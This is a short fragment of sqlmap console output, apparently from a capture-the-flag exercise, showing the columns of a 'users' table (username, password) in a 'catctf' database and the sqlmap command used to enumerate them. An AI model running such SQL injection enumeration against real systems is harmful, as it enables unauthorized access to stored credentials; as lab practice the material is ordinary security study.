 Table: users
[2 columns]
+----------+-------------+
| Column | Type |
+----------+-------------+
| password | varchar(32) |
| username | varchar(32) |
+----------+-------------+
[16:26:26] [INFO] fetched data logged to text files under 'C:\Users\pc\AppData\Local\sqlmap\output\101.126.8
[*] ending @ 16:26:26 /2024-12-19/
D:\WangAn\sql_map3.0\sqlmapproject-sqlmap-944e90d>python sqlmap.py -r r.txt -D catctf -T users --columns